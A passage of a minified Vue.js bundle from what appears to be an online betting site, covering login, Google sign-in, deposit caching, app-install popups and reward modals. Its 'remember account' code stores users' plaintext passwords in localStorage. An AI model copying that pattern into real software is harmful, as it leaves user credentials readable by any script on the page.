Es,a3 as It,a4 as At,X as Vt,a9 as El,aa as Tl,b as za,ab as wl,ac as Dn,v as as,G as Cl,ad as Pn,ae as _s,d as Gn,af as vn,ag as $l,ah as Sl,ai as Rl}from"./vendor-vue-195a844a.js";import{c as Fs}from"./vendor-lodash-a61d259e.js";import{b$ as Bn,c0 as xn,c1 as Un,c2 as Fn,c3 as Vn,c4 as Kn,c5 as Wn,c6 as Hn,co as Ll,cp as kl,cq as Il,cr as Al,cs as Nl,ct as Ml,cu as Ol,cv as Dl,cw as Pl,cx as Gl,cy as Bl,cz as xl,cA as Ul,cB as Fl,cC as Vl,cD as Kl,cE as Wl,cF as Hl,h9 as zl,aD as jl,en as Yl,gI as Jl,ha as ql,cV as zn,cW as jn,cX as Yn,cY as Jn,cZ as qn,c_ as Xn,c$ as Qn,d0 as Zn,d1 as ei,d2 as ti,d3 as si,d4 as oi,d6 as Xl,d7 as Ql,d8 as Zl,d9 as er,da as tr,db as sr,dc as or,dd as ar,de as nr,df as ir,dg as lr,dh as rr,di as cr,dj as ur,dk as dr,dl as _r,dm as mr,dn as pr,dp as vr,dq as gr,dr as hr,ds as yr,dt as fr,du as br,dv as Er,dw as Tr,dx as wr,dy as Cr,dz as $r,dA as Sr,dB as Rr,dC as Lr,dD as kr,dE as Ir,dF as Ar,dG as Nr,dH as Mr,dI as Or,dJ as Dr,dK as Pr,dL as Gr,dM as Br,dN as xr,dO as Ur,dP as Fr,dQ as Vr,dR as Kr,dS as Wr,dT as Hr,dU as zr,dV as jr,dW as Yr,dX as Jr,dY as qr,dZ as Xr,d_ as Qr,d$ as Zr,e0 as ec}from"./theme-home-e5d72091.js";const Rs=c(null),Ps=c(null),ja="deposit_num_cache";function tc(){try{const s=localStorage.getItem(ja);if(s){const{data:i}=JSON.parse(s);return i}return null}catch(s){return console.error("读取缓存失败:",s),null}}function sc(s){try{const i={data:s};localStorage.setItem(ja,JSON.stringify(i))}catch(i){console.error("设置缓存失败:",i)}}function oc(){try{localStorage.removeItem(ja)}catch(s){console.error("清除缓存失败:",s)}}async function ai(s=!1){try{if(!s){const r=tc();if(r)return console.log("deposite-------getDepositNum from cache"),Rs.value=r.depositNum,gn(),r}console.log("deposite-------getDepositNum from api");const{data:i,code:l}=await Ee.post("consumer/activity/activityPreapply/getDepositNum");return l&&Number(l)===1e4&&i?(Rs.value=i.depositNum,gn(),i.depositNum&&i.depositNum!=="0"&&sc(i),i):null}catch(i){return console.error("error",i),null}}function gn(){if(Rs.value)switch(Rs.value){case"0":Ps.value="FIRST_DEPOSIT";break;case"1":Ps.value="SECOND";break;case"2":Ps.value="THIRD";break;default:Ps.value=null;break}}function dT(){Rs.value=null,Ps.value=null,oc()}const Kt=lt.global.t,{isAndroidApp:Do}=bs(),{onGetUserInfo:Ya}=rt(),{setToken:Ja}=Ut(),qa=c(""),Vs=c(""),Ks=c(!1),Po=c(0),ni=c(""),ii=c(""),li=c(),ps=dt({deviceEnum:Cn.detectDeviceTypeRegisterLogin(),mobile:"",email:"",memberName:"",passwd:"",verificationCode:"",showPwd:!1,remeberChecked:!1});function ac(){ri();const s=Lt.localStorage.get("remeber_account");s&&(ps.remeberChecked=!0,ps.mobile=s.mobile||"",ps.email=s.email||"",ps.memberName=s.memberName||"",ps.passwd=s.passwd||"")}async function ri(){try{const{code:s,data:i}=await Ee.get("/consumer/member/member/getVerificationInfo",{params:{type:"LOGIN"}});s==="10000"&&i&&(i.verificationServiceEnum==="TURNSTILE"?window.turnstile.ready(function(){qa.value=window.turnstile.render("#example-container",{sitekey:i.siteKey,theme:"dark",action:"LOGIN",callback:function(l){Vs.value=l,Ks.value=!0}})}):Ks.value=!0)}catch(s){console.error(s)}}async function hn(s,i,l,r,u,p,m,f=null){const{setLoading:_}=Ht(),{loginRegisterSwitch:w}=he(Ss()),b=f!==null?f:w.value;if(s==="10000")b==2&&await qt(500),Ja(i),sessionStorage.removeItem("bindBankList"),ps.remeberChecked?Lt.localStorage.set("remeber_account",{mobile:m.mobile,email:m.email,memberName:m.memberName,passwd:m.passwd}):Lt.localStorage.remove("remeber_account"),await Ya("login"),xt(()=>{window.location.replace(window.location.origin)});else{if(window.turnstile.remove(qa.value),xt(()=>{Vs.value="",Ks.value=!1,ri()}),s==="20003")p.show({type:"info",title:Kt("common.importantInfo"),message:Kt("httpMessage.20003"),messageBottom:{status:l,code:s,traceId:r||""}});else if(s==="21001"&&u&&u>=0){let g="",S="",y="",I="";u==0?(g="info",S=Kt("common.importantInfo"),y=Kt("registerLogin.SorryToContact"),I=Kt("registerLogin.atteptRamaining",{num:0})):(g="error",S=Kt("common.error"),y=Kt("registerLogin.incorrectToCheck"),I=Kt("registerLogin.atteptRamaining",{num:u})),p.show({type:g,title:S,message:y,note:I,messageBottom:{status:l,code:s,traceId:r||""}})}else{let g=Kt(`httpMessage.${s}`);s=="21002"&&(g=Kt("registerLogin.passwordWrong")),p.show({type:"error",title:Kt("common.error"),message:g,messageBottom:{status:l,code:s,traceId:r||""}})}_(!1)}}async function nc(s,i=!1){var f;const{setLoading:l}=Ht(),{loginRegisterSwitch:r}=he(Ss()),{areaCode:u,currency:p,currencyCountryCode:m}=he(Wt());try{if(await li.value.validate(),!Ks.value)return un({message:`${lt.global.t("httpMessage.neterrorTip")}`,wordBreak:"break-word",iconSize:"60px"});l(!0);const _=Fs(ps);if(i){const v={deviceEnum:_.deviceEnum,passwd:Mo(_.passwd),verificationCode:Vs.value,areaCode:m.value,currencyEnum:p.value,memberName:_.memberName},{code:E,data:N,httpStatus:x,traceId:U,message:G}=await Ee.post("/consumer/member/member/login",v,{headers:{tipCustom:"TRUE"}});await hn(E,N,x,U,G,s,_);return}const w={deviceEnum:_.deviceEnum,registerDeviceEnum:r.value===2?_.deviceEnum:null,passwd:r.value===2?null:Mo(_.passwd),verificationCode:Vs.value,smsCode:r.value===2?_.smsCode:null,areaCode:m.value,currencyEnum:p.value,email:r.value===1?_.email:null,mobile:r.value===0||r.value===2?u.value+_.mobile.toString():null};let b=`/consumer/member/member/${r.value===0?"loginWithMobile":"loginWithEmail"}`;r.value===2&&(b="/consumer/member/member/registerOrLoginWithSmsCode");const{code:g,data:S,httpStatus:y,traceId:I,message:$}=await Ee.post(b,w,{headers:{tipCustom:"TRUE"}});await hn(g,S,y,I,$,s,_,r.value)}catch(_){if(console.error("⚠️",_),Array.isArray(_)&&_.length>0)return;let w=(f=_==null?void 0:_.response)==null?void 0:f.status,b=_.code==="ECONNABORTED"||_.message.includes("timeout"),g=w>=500;!b&&!g&&(_.code>0?s.show({type:"error",title:Kt("common.error"),message:Kt(`httpMessage.${_.code}`),messageBottom:{status:_==null?void 0:_.httpStatus,code:_==null?void 0:_.code,traceId:(_==null?void 0:_.traceId)||""}}):un({message:`${lt.global.t("httpMessage.neterrorTip")}`,wordBreak:"break-word",iconSize:"60px"})),l(!1)}}const ci=z(()=>{const{initData:s}=he(_t()),i=s.value.merchantConfigList;return!!(i!=null&&i.find(l=>l.dictKey==="SWITCH_GOOGLE_REGISTER"))}),ui=z(()=>{const{initData:s}=he(_t()),i=s.value.merchantConfigList,l=i==null?void 0:i.find(u=>u.dictKey==="COMMON_THIRD_REGISTER_CONFIG"),r=l&&JSON.parse(l.dictValue);return r&&r.length&&r[0].googleRegisterConfigDTO.clientId||""}),di=z(()=>!!(ci.value&&ui.value));function _i(){const{currency:s}=he(Wt());let i=s.value;i||(i=Lt.localStorage.get("currency"));const l={inviteTypeEnum:"OFFICIAL",currencyEnum:i,registerDeviceEnum:Cn.detectDeviceTypeRegisterLogin(),inviteCode:(()=>{const r=sessionStorage.getItem("inputInviteCode")||sessionStorage.getItem("referCode")||"";return/^\d+$/.test(r)?r:""})()};return sessionStorage.getItem("inviteType")&&(l.inviteTypeEnum=sessionStorage.getItem("inviteType")),l}async function ic(s=!0){const{isPWADownloadPageMode:i}=he(_t());if(i.value){console.log("Skip Google login initialization due to PWA download page mode");return}const l=_i();if(!di.value)return;if(Do){if(s){mi();return}return}if(!l.currencyEnum)return;const{setLoading:r}=Ht();try{const u=await Ee.post("/consumer/member/auth/google/login",l);u.code==="10000"&&(window.google.accounts.id.initialize({client_id:u.data.clientId,nonce:u.data.nonce,callback:async p=>{try{r(!0);const{currency:m}=he(Wt());let f=m.value;f||(f=Lt.localStorage.get("currency"));const _=nt({credential:p.credential,currencyEnum:f,merchantId:u.data.merchantId,inviteCode:(()=>{const b=sessionStorage.getItem("inputInviteCode")||sessionStorage.getItem("referCode")||"";return/^\d+$/.test(b)?b:""})()},$n()),w=await Ee.post("/callback/member/google/auth",_);w.code==="10000"?(Ja(w.data),await Ya("login"),sessionStorage.removeItem("inputInviteCode"),xt(()=>{window.location.replace(window.location.origin)})):(sessionStorage.removeItem("inputInviteCode"),r(!1))}catch(m){console.error(m),sessionStorage.removeItem("inputInviteCode"),r(!1)}}}),document.getElementById("googleNativeContainer")&&window.google.accounts.id.renderButton(document.getElementById("googleNativeContainer"),{type:"icon",shape:"circle",width:"40"}),s&&window.google.accounts.id.prompt())}catch(u){console.error(u)}}async function mi(){const{setLoading:s}=Ht(),{setPopShowed:i}=us(),{setShowed:l}=Jt();try{s(!0);const r=_i(),u=await Ee.post("/consumer/member/auth/google/login",r);if(u.code==="10000")if(Do&&!window.AndroidJS.startGoogleLogin){const p=nt(Ft(nt(nt({},u.data),r),{lang:lt.global.locale.value,apkScheme:sessionStorage.getItem("apkScheme")}),$n()),m=window.location.origin+`/googleLogin.html?${new URLSearchParams(p).toString()}`;window.open(`tm-action::openUrl::${m}`),Fi({zIndex:1e4,showCancelButton:!1,message:lt.global.t("common.confirmGoogle")}).then(()=>Ee.get("/consumer/member/auth/google/getAuthKey",{params:{currencyEnum:p.currencyEnum,nonce:p.nonce,merchantId:p.merchantId}})).then(async f=>{f.code==="10000"?(Ja(f.data),await Ya("login"),xt(()=>{window.location.replace(window.location.origin)})):s(!1)}).catch(()=>{s(!1)})}else Do&&window.AndroidJS.startGoogleLogin&&(l(!0),i(!0),window.AndroidJS.startGoogleLogin(u.data.clientId));else s(!1)}catch(r){console.error(r),s(!1)}}async function lc(){try{const s=window.AndroidJS.getDeviceId();console.info("getQuickRegisterMemberInfo调用getDeviceId了：",s);const{data:i,code:l}=await Ee.get("consumer/member/member/getQuickRegisterMemberInfo",{params:{merchantId:Lt.sessionStorage.get("merchantId"),deviceCode:Mo(s)}});if(l==="10000"&&i&&Object.keys(i).length)return ni.value=i.avatar||"",ii.value=i.memberId||"",Promise.resolve(i)}catch(s){console.error(s)}}const rc=Object.freeze(Object.defineProperty({__proto__:null,form:ps,getQuickRegisterMemberInfo:lc,onAppGoogleLogin:mi,onGoogleLogin:ic,onInitAccount:ac,onLogin:nc,openGoogleRegister:di,openGoogleRegisterId:ui,openGoogleRegisterSwitch:ci,quickRegisterMemberAvatar:ni,quickRegisterMemberId:ii,refsForm:li,tabStatus:Po,turnstileWidgetId:qa,verificationCode:Vs,verificationService:Ks},Symbol.toStringTag,{value:"Module"})),pi=Symbol("modal");function yn(){return{show:!1,type:"info",title:"",message:"",note:"",messageBottom:{status:"",code:"",traceId:""},defaultButtons:{confirm:{show:!0,text:"home.confirm",type:"primary"},cancel:{show:!1,text:"home.cancel",type:"default"}},onConfirm:null,onCancel:null}}function _T(){const s=c(yn()),i={state:s,show:(l={})=>{s.value=Ft(nt(nt({},yn()),l),{show:!0})},hide:()=>{s.value.show=!1}};return fl(pi,i),i}function vi(){const s=Nn(pi);if(!s)throw new Error("useModal must be used within a component that provides modal");return s}function mT(){const s=vi();return{show:(i={})=>{s.show(nt({type:"success"},i))}}}function cc(){const s=vi();return{show:(i={})=>{s.show(nt({type:"error"},i))}}}const Ws=Ns("useStrongDownPopup",()=>{const{initData:s}=he(_t()),{isIOS:i,isPWA:l,isAndroidApp:r,isAndroid:u,isPc:p}=bs(),{onGetRewardInfo:m,installAppReward:f}=ol(),_=c(!1),w=c(!1),b=c({}),g=c(!1),S=c(!1),y=c(!1),I=dt({popupBackground:"transparent"}),$=c(window.location.host),v=dt({enhancedPopupType:"NO_DISPLAY",downloadContentType:"",popupTriggerType:"",isConditionMet:!1}),E=c(""),N=c(!1),x=c(!1),U=z(()=>{var W;try{const M=i?"COPYWRITING_IOS_DOWNLOAD_LINK":"COPYWRITING_ANDROID_DOWNLOAD_LINK",ue=s.value.merchantConfigList.find(ae=>ae.dictKey==M),_e=ue!=null&&ue.dictValue?JSON.parse(ue.dictValue):[];return Array.isArray(_e)&&_e.length&&((W=_e[0])!=null&&W.imgUrl)?kt(_e[0].imgUrl):""}catch(M){return console.error("商户下载Logo配置异常:",M),""}}),G=z(()=>{try{const W=s.value.merchantConfigList.find(ue=>ue.dictKey=="COPYWRITING_SEO"),M=W!=null&&W.dictValue?JSON.parse(W.dictValue):[];return Array.isArray(M)&&M.length?M[0]:{}}catch(W){return console.error(W),{}}}),K=z(()=>{try{return!!s.value.merchantConfigList.find(W=>W.dictKey==="SWITCH_APP_INSTALL_BOTTOM_POP_UP")}catch(W){return console.error(W),!1}}),J=z(()=>{try{return!!s.value.merchantConfigList.find(W=>W.dictKey==="SWITCH_APP_INSTALL_TOP_POP_UP")}catch(W){return console.error(W),!1}}),Y=async(W=!1)=>{var M,ue,_e;if(!x.value)try{if(N.value)return;if(!W){const pe=gt();if(E.value!==""&&pe.diff(E.value,"minute")<5){console.log("5分钟内不重复获取");return}}x.value=!0;const{code:ae,data:ee}=await Ee.get("consumer/member/memberRefer/getMemberReferInfo");if(ae==="10000"&&ee){v.isConditionMet=ee.isConditionMet,v.enhancedPopupType=(M=ee.enhancedPopupType)!=null?M:"NO_DISPLAY",v.downloadContentType=(ue=ee.downloadContent)!=null?ue:"",v.popupTriggerType=(_e=ee.popupTriggerType)!=null?_e:"";const pe=gt();E.value=pe}Fs(s.value.activityList.find(pe=>pe.activityTypeEnum==="INSTALL_APP"))&&m()}catch(ae){console.error("---getInfo---",ae),v.enhancedPopupType="NO_DISPLAY",v.downloadContentType="",v.popupTriggerType="",E.value=""}finally{x.value=!1}};function le(W){const M=W==="homePage"&&v.popupTriggerType==="ON_HOMEPAGE",ue=W==="game"&&v.popupTriggerType==="BEFORE_GAME",_e=W==="homePageActivated"&&v.popupTriggerType==="ON_HOMEPAGE";if(v.enhancedPopupType==="NO_DISPLAY")return!1;if(M)return v.enhancedPopupType==="CLOSABLE"&&!v.isConditionMet?!1:v.enhancedPopupType==="FORCED"?v.isConditionMet:!0;if(ue)return v.enhancedPopupType==="CLOSABLE"?v.isConditionMet?N.value?!1:(N.value=!0,!0):!1:v.enhancedPopupType==="FORCED"?v.isConditionMet:!0;if(_e){if(v.enhancedPopupType==="FORCED")return v.isConditionMet;if(v.enhancedPopupType==="CLOSABLE"&&!v.isConditionMet)return!1;if(!N.value)return N.value=!0,!0}return!1}function T(){w.value=!1,b.value={}}function L(W=!1,M){if(M)w.value=!0,b.value=M;else{if(!al()){if(u&&(r||l)){console.log("isAndroidApp");return}if(i&&l)return}(K.value||W)&&(!p||p&&W)&&(w.value=!0),J.value&&(_.value=!0)}}return{showStrongDownPopup:w,themeVars:I,downLogoUrl:U,closePopup:T,showStepPopup:g,locationHost:$,seoConfig:G,isLoadingWakeupOrInstall:S,showStrongPopup:L,onGetMemberReferInfo:Y,checkPopupType:le,strongDownAppConfig:v,installAppReward:f,isShowHome:y}}),{initData:uc}=he(_t()),gi=z(()=>uc.value.activityList.filter(s=>{if(s.showInActivityEnableEnum==="TRUE"){const i=new Date().getTime(),l=new Date(s.startTime).getTime(),r=new Date(s.endTime).getTime();if(i>=l&&i<=r)return s}})),dc=["RECHARGE","WITHDRAWAL","COPYWRITING_CUSTOMER_SERVICE"];function _c(s){let i=gi.value.filter(l=>l.activityTypeEnum==="INFORMATION");if(i.length){let l=i[0],r=s.split("activityId=");if(r.length>1&&(l=i.find(u=>u.id===r[1])),l&&l.redirectUrl)return{redirectType:l.redirectType,url:l.redirectUrl}}return{redirectType:"INFORMATION",url:s}}async function Qs(s){if(!s.url)return;if(s.redirectType==="INFORMATION"&&(s=_c(s.url)),/^(https?:\/\/|mailto:|tel:)/i.test(s.url)){nl(s.url);return}const l=gi.value.filter(r=>r.activityTypeEnum===s.redirectType);if(l.length){let r=l[0],u=s.url.split("activityId=");if(u.length>1){const m=l.find(f=>f.id===u[1]);m&&(r=m)}if(s.url.includes("activityDetail"))if(r){if(s.redirectType==="REGISTRATION_REWARD"&&r.activityRewardReceiptModeEnum==="REAL_TIME"){cs.push({path:"/activity/registerRewardDetail",query:{activityId:r.id,activityType:r.activityTypeEnum}});return}cs.push({path:s.url,query:{activityId:r.id,activityType:s.redirectType}})}else wt(lt.global.t("activity.activityNotOpen"));else r?s.redirectType==="TASK"&&r.configJson&&(JSON.parse(r.configJson).taskTypeEnum==="DEPOSIT_REBATE"||JSON.parse(r.configJson).taskTypeEnum==="RESCUE")?cs.push({path:"/activity/taskDetail",query:{activityId:r.id,activityType:s.redirectType}}):s.redirectType==="TASK"&&r.configJson&&JSON.parse(r.configJson).taskTypeEnum==="SINGLE_DEPOSIT"?cs.push({path:"/activity/singleDeposit",query:{activityId:r.id,activityType:s.redirectType}}):cs.push({path:u[0],query:nt({},il(u[0])),state:{params:{data:JSON.stringify(r)}}}):wt(lt.global.t("activity.activityNotOpen"))}else dc.includes(s.redirectType)?s.redirectType==="WITHDRAWAL"?Oo():cs.push(s.url):wt(lt.global.t("activity.activityNotOpen"))}const mc=Object.freeze(Object.defineProperty({__proto__:null,bannerClickDirect:Qs},Symbol.toStringTag,{value:"Module"}));const pc={class:"bubbles-box"},vc={class:"name"},gc=["onClick"],hc={key:0,class:"box-bubble"},yc={key:0,class:"box-bubble-total"},fc={__name:"index",setup(s){const{setShowResPackActive:i}=us(),l=us(),{availableReceivedRewardActivityList:r}=he(l),u=ht(),{initData:p}=he(_t()),{token:m}=Ut(),f=Vi(),_=c(),w=c(!1);let b=!1,g=0,S=0;const y=c({x:0,y:-130,width:68,height:68}),I=z(()=>{const L={},W=dn(y.value.x),M=dn(y.value.y);return L.transform=`translate3d(${W}, ${M}, 0)`,(w.value||!b)&&(L.transition="none"),L});let $={startY:JSON.parse(JSON.stringify(Math.abs(y.value.y))),elHalfWidth:JSON.parse(JSON.stringify(y.value.width*1.2/2))+20};function v(L){f.start(L),w.value=!0,g=y.value.x,S=y.value.y;const W=document.getElementById("appScrollView");$=Ft(nt({},$),{width:W.clientWidth,height:W.clientHeight})}function E(){w.value=!1}function N(L){if(L.preventDefault(),L.touches&&L.touches[0]&&f.move(L),!f.isTap.value){let W=g+f.deltaX.value;W>$.elHalfWidth&&(W=$.elHalfWidth),W<$.elHalfWidth-$.width&&(W=$.elHalfWidth-$.width),y.value.x=W;let M=S+f.deltaY.value;M>$.startY&&(M=$.startY);const ue=$.startY-$.height;M<ue&&(M=ue),y.value.y=M}}_n("touchmove",N,{target:_}),_n("mousemove",N,{target:_}),Ue(()=>{xt(()=>{b=!0})});const x={RECHARGE:"充值",WITHDRAWAL:"提现",VIP:"VIP",FIRST_DEPOSIT:"首充",INVITE:"邀请奖励",SIGN:new URL(Object.assign({})[`../../assets/images/${u.theme}/floating-bubbles/f-3.png`],self.location).href,SAFE:"保险箱",REBATE:"实时返水",RECHARGE_ROULETTE:"充值转盘",COPYWRITING_CUSTOMER_SERVICE:new URL(Object.assign({})[`../../assets/images/${u.theme}/floating-bubbles/f-2.png`],self.location).href,TEAM_PROXY:"团队代理",GIFT:"兑换码活动"},U=z(()=>{try{const L=Fs(p.value.merchantConfigList.find(W=>W.dictKey=="COPYWRITING_FLOATING_BUTTON"));return JSON.parse(L.dictValue).slice(1).sort((W,M)=>W.sort-M.sort).map(W=>(W.imgUrl||(W.imgUrl=x[W.title]),W)).filter(W=>W.title!=="COPYWRITING_CUSTOMER_SERVICE")}catch(L){return console.error("商户浮窗配置异常:",L),[]}}),G=z(()=>{try{const L=Fs(p.value.merchantConfigList.find(M=>M.dictKey=="COPYWRITING_FLOATING_BUTTON")),W=JSON.parse(L.dictValue)[0].imgUrl;return W?kt(W):new URL(Object.assign({})[`../../assets/images/${u.theme}/floating-bubbles/floating.png`],self.location).href}catch(L){return console.error("商户浮窗配置异常:",L),""}}),K=c(!1);function J(L){f.isTap.value?K.value?Y():K.value=!0:L.stopPropagation()}function Y(){K.value=!1}function le(L){if(L.title=="RED_PACKET_RAIN")i(!0);else{const W=Ft(nt({},L),{redirectType:L.title});Qs(W)}}const T=z(()=>r.value.filter(L=>U.value.some(W=>W.title===L.activityTypeEnum)).length);return(L,W)=>{var _e;const M=Ki,ue=We("lazy");return o(),Le(bl,{to:"#appScrollView"},[t("div",Mn(L.$attrs,{class:"floating-bubbles-warp"}),[t("div",{ref_key:"rootRef",ref:_,class:"floating-bubbles",style:Fe(e(I)),onTouchstartPassive:v,onTouchend:E,onTouchcancel:E,"on:clickCapture":J},[t("div",pc,[ie(t("img",{class:k(["bubbles-icon",{"no-gif":!((_e=e(G))!=null&&_e.includes("gif"))}]),style:{},draggable:"false",alt:""},null,2),[[ue,e(G)]])]),t("div",{class:k(["floating-list",[e(K)&&"active"]])},[(o(!0),n(P,null,Q(e(U),ae=>(o(),n("div",{key:ae.title,class:"floating-item"},[t("div",vc,a(ae.title==="customize"?"":L.$t(`home.${ae.title}`)),1),ie(t("img",{draggable:"false",alt:"",onClick:Us(ee=>le(ae),["stop"])},null,8,gc),[[ue,e(kt)(ae.imgUrl)]]),e(m)&&e(l).isShowBubbleActivity(ae.title)?(o(),n("div",hc," 1 ")):R("",!0)]))),128))],2),e(m)&&e(T)>0?(o(),n("div",yc,a(e(T)),1)):R("",!0)],36),h(M,{show:e(K),"lazy-render":!1,"z-index":100,onClick:Y},null,8,["show"])],16)])}}},bc=ke(fc,[["__scopeId","data-v-fee83575"]]);const Ec={class:"rewards_popup"},Tc={key:0,id:"jinbi","w-200":"",style:{transform:"scale(1.8)","margin-top":"-1.56rem"}},wc={key:2},Cc={__name:"index",props:{showSharePopup:{default:!1,type:Boolean},shareMoney:{default:"",type:String},tipText:{default:null,type:String},isSiteMessageBonus:{default:!1,type:Boolean}},emits:["closeSharePopup"],setup(s,{emit:i}){const l=ht(),r=s,{t:u}=st(),p=i,m=()=>{p("closeSharePopup")},f=z(()=>r.showSharePopup&&r.shareMoney&&r.shareMoney.trim()!=="");return Ue(async()=>{await xt(()=>{l.theme==="theme1"&&xs("jinbi","/svga/jinbi-dui.svga")})}),(_,w)=>{const b=zs;return o(),n("div",Ec,[h(b,{show:e(f),"onUpdate:show":w[0]||(w[0]=g=>Oe(f)?f.value=g:null)},{default:O(()=>[e(l).theme==="theme1"?(o(),n("div",Tc)):(o(),n("div",{key:1,class:"jinbi_bg",style:Fe(e(is)("/bigTurntable/jinbi_bg.png"))},[t("div",{class:"jinbi",style:Fe(e(is)("/bigTurntable/jinbi.png"))},null,4)],4)),s.tipText?(o(),n("p",wc,a(_.$t(s.tipText,{amount:s.shareMoney})),1)):R("",!0),t("div",{class:"btn",onClick:m},a(e(u)("home.confirm")),1)]),_:1},8,["show"])])}}},hi=ke(Cc,[["__scopeId","data-v-f1e6d0a5"]]);const $c={class:"aaModal"},Sc={key:0,class:"dialog_box"},Rc={class:"main_modal"},Lc={class:"modal_container"},kc={key:0,class:"dialog-title"},Ic={key:1,class:"notification_content"},Ac=["innerHTML"],Nc={class:"modal__check__footer"},Mc={key:1,class:"check"},Oc={class:"notShowToday"},Dc={class:"close-box flex_column"},Pc={__name:"aaSiteMessageModal",props:{show:{type:Boolean,default:!1},check:{type:Boolean,default:!1},messageData:{type:Object,default:null},title:{type:String,default:""},content:{type:String,default:""},confirmEvent:{type:Function,default:()=>{}}},emits:["closeModal"],setup(s,{emit:i}){const l=ht(),{setSiteMessageNotShowToday:r}=Jt(),u=s,{confirmEvent:p,check:m}=u,f=c(!1),_=z(()=>{switch(l.theme){case"theme2":return{color:"#4e30f7"}}}),w=c(!1),b=c(!1),g=c(""),S=c("home.rewardMessageTip");ft(()=>u.show,()=>{w.value=u.show},{immediate:!0});const y=i,I=()=>{y("closeModal")},$=z(()=>N(u.content)),v=z(()=>u.title),E=z(()=>u.messageData),N=J=>{let Y=J;if(Y.length>0){Y=Y.replace(/\\/g,"");let le=Is(Y);Y=go(le)}return Y},x=async()=>{if(E.value.messageTypeEnum!=="REWARD_MESSAGE_TEMPLATE"||E.value.isBonusReceived==="TRUE"||E.value.expiration==="TRUE")return;const J={messageMemberId:E.value.messageMemberId};try{const{code:Y,data:le}=await Ee.get("/consumer/common/commonMessageMember/getInSiteMessageReward",{params:J});Y&&Number(Y)===1e4&&U(le.receivedAmount)}catch(Y){console.error("error",Y)}},U=(J,Y="home.rewardMessageTip")=>{b.value=!0,g.value=String((Number.parseFloat(J)/100).toFixed(2)),S.value=Y},G=()=>{b.value=!1,w.value=!1,E.value.isBonusReceived="TRUE"};Ue(()=>{E.value.messageMemberId&&K(E.value.messageMemberId)});const K=async J=>{try{const{code:Y}=await Ee.post("/consumer/common/commonMessageMember/setRead",{id:J},{headers:{"Content-Type":"application/x-www-form-urlencoded"}});Y&&Number(Y)}catch(Y){console.error("error",Y)}};return(J,Y)=>{const le=Sn,T=Ls,L=ss,W=ks,M=hi,ue=We("shrink-on-click");return o(),n("div",$c,[h(W,{show:e(w),"onUpdate:show":Y[1]||(Y[1]=_e=>Oe(w)?w.value=_e:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":!0,onClose:I},{default:O(()=>[e(w)?(o(),n("div",Sc,[t("div",Rc,[t("div",Lc,[e(v)?(o(),n("div",kc,[t("h5",{class:"title",style:Fe(e(_))},a(e(v)),5)])):R("",!0),u.content?(o(),n("div",Ic,[t("div",{innerHTML:e($)},null,8,Ac)])):R("",!0)]),t("div",Nc,[e(E).messageTypeEnum==="REWARD_MESSAGE_TEMPLATE"?ie((o(),Le(le,{key:0,class:k(e(E).isBonusReceived==="TRUE"||e(E).expiration==="TRUE"?"disabled":"btn"),onClick:x},{default:O(()=>[D(a(e(E).expiration==="TRUE"?J.$t("activity.expired"):e(E).isBonusReceived==="FALSE"?J.$t("activity.getReward"):J.$t("activity.rewardReceived")),1)]),_:1},8,["class"])),[[ue]]):R("",!0),e(m)?(o(),n("div",Mc,[h(T,{modelValue:e(f),"onUpdate:modelValue":Y[0]||(Y[0]=_e=>Oe(f)?f.value=_e:null),shape:"square","icon-size":"0.75rem",onChange:e(r)},{default:O(()=>[t("span",Oc,a(e(lt).global.t("home.notShowToday")),1)]),_:1},8,["modelValue","onChange"])])):R("",!0)])]),t("div",Dc,[h(L,{name:"close",color:"#fff",size:"24",onClick:e(p)},null,8,["onClick"])])])):R("",!0)]),_:1},8,["show"]),e(b)?(o(),Le(M,{key:0,"show-share-popup":e(b),"share-money":e(g),"tip-text":e(S),onCloseSharePopup:G},null,8,["show-share-popup","share-money","tip-text"])):R("",!0)])}}},Gc=ke(Pc,[["__scopeId","data-v-6589ad91"]]);const Bc={class:"aaModal"},xc={key:0,class:"dialog_box"},Uc={class:"main_modal"},Fc={class:"modal_container"},Vc={key:0,class:"dialog-title"},Kc={class:"van-button__content"},Wc={key:0,class:"check"},Hc={class:"close-box flex_column"},zc={__name:"aaModal",props:{show:{type:Boolean,default:!1},check:{type:Boolean,default:!1},title:{type:String,default:""},showTitleIcon:{type:Boolean,default:!0},isNotification:{type:Boolean,default:!1},confirmButtonText:{type:String,default:""},notShowTodayEvent:{type:Function,default:()=>{}},confirmEvent:{type:Function,default:()=>{}},closeEvent:{type:Function,default:()=>{}},showFooter:{type:Boolean,default:!1},showCheckFooter:{type:Boolean,default:!0},showChecked:{type:Boolean,default:!1}},emits:["closeModal"],setup(s,{emit:i}){const l=ht(),{setNotShowToday:r}=Jt(),u=s,{confirmEvent:p,check:m}=u,f=zt(),_=["/vip","/activity/dailySignIn"],w=c(!1),b=z(()=>{switch(l.theme){case"theme2":return{color:"#4e30f7"};default:return{}}}),g=c(!1);ft(()=>u.show,()=>{g.value=u.show},{immediate:!0});const S=i,y=()=>{S("closeModal")},I=z(()=>u.confirmButtonText||lt.global.t("home.confirm")),$=["/index"],v=z(()=>$.includes(f.fullPath));return(E,N)=>{const x=Ls,U=ss,G=ks,K=We("shrink-on-click");return o(),n("div",Bc,[h(G,{show:e(g),"onUpdate:show":N[2]||(N[2]=J=>Oe(g)?g.value=J:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":e(v),onClose:y},{default:O(()=>[e(g)?(o(),n("div",xc,[t("div",Uc,[t("div",Fc,[s.title?(o(),n("div",Vc,[t("h5",{class:k({title:s.isNotification}),style:Fe(e(b))},a(u.title),7)])):R("",!0),t("div",{class:k(["modal_content",{rewards:_.includes(e(f).fullPath),notification:s.isNotification}])},[On(E.$slots,"default",{},void 0,!0)],2)]),s.showCheckFooter?(o(),n("div",{key:0,class:k(["modal__check__footer",{showChecked:s.showChecked}])},[ie((o(),n("button",{type:"button",class:"btn",onClick:N[0]||(N[0]=(...J)=>e(p)&&e(p)(...J))},[t("div",Kc,[t("span",{class:k([{notification:s.isNotification},"van-button__text"])},a(e(I)),3)])])),[[K]]),e(m)?(o(),n("div",Wc,[h(x,{modelValue:e(w),"onUpdate:modelValue":N[1]||(N[1]=J=>Oe(w)?w.value=J:null),shape:"square","icon-size":"0.75rem",onChange:e(r)},{default:O(()=>[t("span",null,a(e(lt).global.t("home.notShowToday")),1)]),_:1},8,["modelValue","onChange"])])):R("",!0)],2)):R("",!0),t("div",Hc,[h(U,{name:"close",color:"#fff",size:"24",onClick:e(p)},null,8,["onClick"])])])])):R("",!0)]),_:3},8,["show","close-on-click-overlay"])])}}},jc=ke(zc,[["__scopeId","data-v-5dfda648"]]);const 